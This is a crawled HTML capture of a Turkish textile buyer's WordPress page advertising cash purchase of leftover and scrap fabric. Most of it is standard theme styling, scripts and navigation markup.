

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://topkumas.com/parca-kumas-alanlar-05419149041
body_size: 21625
content:
<!DOCTYPE html>
<html class="no-js" lang="tr">
<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
                    <link rel="icon" href="http://topkumas.com/wp-content/uploads/2021/03/cropped-lacoste-full-likrali-penye-kumas-32x32.jpg" sizes="32x32" />                    
                    <meta name="msapplication-TileImage" content="http://topkumas.com/wp-content/uploads/2021/03/cropped-lacoste-full-likrali-penye-kumas-270x270.jpg">        
                    <link rel="apple-touch-icon-precomposed" href="http://topkumas.com/wp-content/uploads/2021/03/cropped-lacoste-full-likrali-penye-kumas-180x180.jpg">        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Top Kumaş Alanlar 05419149041 | Parti Kumaş Alım Satımı, Stok Kumaş Alınır, Parça Kumaş Alımı" />
        <meta itemprop="url" content="http://topkumas.com" />

                                                <meta itemprop="creator accountablePerson" content="hüseyin demir" />
                    	<link rel="pingback" href="http://topkumas.com/xmlrpc.php" />
	<title>PARÇA KUMAŞ ALANLAR 05419149041 &#8211; Top Kumaş Alanlar 05419149041 | Parti Kumaş Alım Satımı, Stok Kumaş Alınır, Parça Kumaş Alımı</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script><link rel="alternate" type="application/rss+xml" title="Top Kumaş Alanlar 05419149041 | Parti Kumaş Alım Satımı, Stok Kumaş Alınır, Parça Kumaş Alımı &raquo; beslemesi" href="http://topkumas.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Top Kumaş Alanlar 05419149041 | Parti Kumaş Alım Satımı, Stok Kumaş Alınır, Parça Kumaş Alımı &raquo; yorum beslemesi" href="http://topkumas.com/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/topkumas.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://topkumas.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://topkumas.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cloudflare-captcha-styles-css' href='http://topkumas.com/wp-content/plugins/ckk/assets/css/captcha-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='schema-stylesheet-css' href='http://topkumas.com/wp-content/themes/mts_schema/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

         body {background-color:#eeeeee;background-image:url(http://topkumas.com/wp-content/themes/mts_schema/images/pattern8.png);}
        .pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #0274be; }
        .postauthor h5, .single_post a, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#0274be; }
         a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb { background-color:#0274be; color: #fff!important; }
        .related-posts .title a:hover, .latestPost .title a { color: #0274be; }
        .navigation #wpmm-megamenu .wpmm-pagination a { background-color: #0274be!important; }
        footer {background-color:#222222; }
        footer {background-image: url( http://topkumas.com/wp-content/themes/mts_schema/images/nobg.png );}
        .copyrights { background-color: #ffffff; }
        .flex-control-thumbs .flex-active{ border-top:3px solid #0274be;}
        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#0274be!important; }
        .article { float: right;}
		.sidebar.c-4-12 { float: left; padding-right: 0; }
        .shareit { top: 282px; left: auto; margin: 0 0 0 -135px; width: 90px; position: fixed; padding: 5px; border:none; border-right: 0;}
		.share-item {margin: 2px;}
        .shareit { margin: 0 730px 0; border-left: 0; }
        .bypostauthor { padding: 3%!important; background: #222; width: 94%!important; color: #AAA; }
		.bypostauthor:after { content: "\f044"; position: absolute; font-family: fontawesome; right: 0; top: 0; padding: 1px 10px; color: #535353; font-size: 32px; }
        
        
			
</style>
<link rel='stylesheet' id='fontawesome-css' href='http://topkumas.com/wp-content/themes/mts_schema/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='http://topkumas.com/wp-content/themes/mts_schema/css/responsive.css' type='text/css' media='all' />
<script type='text/javascript' src='http://topkumas.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://topkumas.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='customscript-js-extra'>
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"secondary"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='http://topkumas.com/wp-content/themes/mts_schema/js/customscript.js' id='customscript-js'></script>
<link rel="https://api.w.org/" href="http://topkumas.com/wp-json/" /><link rel="alternate" type="application/json" href="http://topkumas.com/wp-json/wp/v2/pages/1616" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://topkumas.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://topkumas.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="http://topkumas.com/parca-kumas-alanlar-05419149041" />
<link rel='shortlink' href='http://topkumas.com/?p=1616' />
<link rel="alternate" type="application/json+oembed" href="http://topkumas.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftopkumas.com%2Fparca-kumas-alanlar-05419149041" />
<link rel="alternate" type="text/xml+oembed" href="http://topkumas.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftopkumas.com%2Fparca-kumas-alanlar-05419149041&#038;format=xml" />
<link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222222;text-transform: uppercase; }
#primary-navigation a { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777777; }
#secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #ffffff;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #0274be; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #222222; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
#sidebar .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222;text-transform: uppercase; }
#sidebar .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #999999; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #7e7d7d; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #222222; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #222222; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #222222; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #222222; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #222222; }
</style>
<link rel="icon" href="http://topkumas.com/wp-content/uploads/2021/03/cropped-lacoste-full-likrali-penye-kumas-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://topkumas.com/wp-content/uploads/2021/03/cropped-lacoste-full-likrali-penye-kumas-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://topkumas.com/wp-content/uploads/2021/03/cropped-lacoste-full-likrali-penye-kumas-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://topkumas.com/wp-content/uploads/2021/03/cropped-lacoste-full-likrali-penye-kumas-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			* {
  -webkit-touch-callout: none; /* iOS Safari */
  -webkit-user-select: none; /* Safari */
  -khtml-user-select: none; /* Konqueror HTML */
  -moz-user-select: none; /* Old versions of Firefox */
  -ms-user-select: none; /* Internet Explorer/Edge */
   user-select: none; /* Non-prefixed version, currently supported by Chrome, Opera and Firefox */
}		</style>
		</head>
<body id="blog" class="page-template-default page page-id-1616 main" itemscope itemtype="http://schema.org/WebPage">       
	<div class="main-container">
		<header id="site-header" class="main-header logo_in_nav_header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
												<div id="header">
						    <div class="container">
				    						<div class="logo-wrap">
																																  <h2 id="logo" class="image-logo" itemprop="headline">
											<a href="http://topkumas.com"><img src="http://topkumas.com/wp-content/uploads/2019/04/ceylan-logo.png" alt="Top Kumaş Alanlar 05419149041 | Parti Kumaş Alım Satımı, Stok Kumaş Alınır, Parça Kumaş Alımı" width="1212" height="126" /></a>
										</h2><!-- END #logo -->
																					</div>
										<div id="secondary-navigation" class="secondary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
						<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
													<nav class="navigation clearfix">
																	<ul id="menu-menu" class="menu clearfix"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://topkumas.com/parti-kumasci-alim">Parti Kumaşçı Alım</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="http://topkumas.com/top-kumas">Top Kumaş alınır 05419149041</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="http://topkumas.com/top-kumas-alan-yerler">Top Kumaş Alan Yerler 05419149041</a></li>
<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="http://topkumas.com/toptan-kumas-alanlar">TOPTAN KUMAŞ ALANLAR 05419149041</a></li>
</ul>															</nav>
							<nav class="navigation mobile-only clearfix mobile-menu-wrapper">
								<ul id="menu-menu-1" class="menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://topkumas.com/parti-kumasci-alim">Parti Kumaşçı Alım</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="http://topkumas.com/top-kumas">Top Kumaş alınır 05419149041</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="http://topkumas.com/top-kumas-alan-yerler">Top Kumaş Alan Yerler 05419149041</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="http://topkumas.com/toptan-kumas-alanlar">TOPTAN KUMAŞ ALANLAR 05419149041</a></li>
</ul>							</nav>
											</div>         
				</div><!--.container-->
			</div>
		</header>
		<div id="page" class="single">
			<article class="article">
		<div id="content_box" >
							<div id="post-1616" class="g post post-1616 page type-page status-publish has-post-thumbnail has_thumb">
					<div class="single_page">
													<div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><div><i class="fa fa-home"></i></div> <div typeof="v:Breadcrumb" class="root"><a rel="v:url" property="v:title" href="http://topkumas.com">Home</a></div><div><i class="fa fa-caret-right"></i></div><div><span>PARÇA KUMAŞ ALANLAR 05419149041</span></div></div>
												<header>
							<h1 class="title entry-title">PARÇA KUMAŞ ALANLAR 05419149041</h1>
						</header>
						<div class="post-content box mark-links entry-content">
							
							<h1>PARÇA KUMAŞ ALANLAR | 05419149041 | <span style="color: #ff6600;">PARÇA KUMAŞ ALAN YERLER</span></h1>
<p>&nbsp;</p>
<p>Parça Kumaş Alanlar | Ceylan Tekstil | Her türlü Parça kumaşları değerinde yerinde nakit olarak alınır.</p>
<p><strong><span style="font-size: medium;"><span style="color: #ff6600;">KUMAŞ ALIYORUZ !</span>| PARTİ KUMAŞ ALANLAR – <span style="color: #ff6600;">CEYLAN TEKSTİL</span></span></strong></p>
<p><strong><span style="font-size: medium;">Elinizde kalan kumaşları Alıyoruz !</span></strong></p>
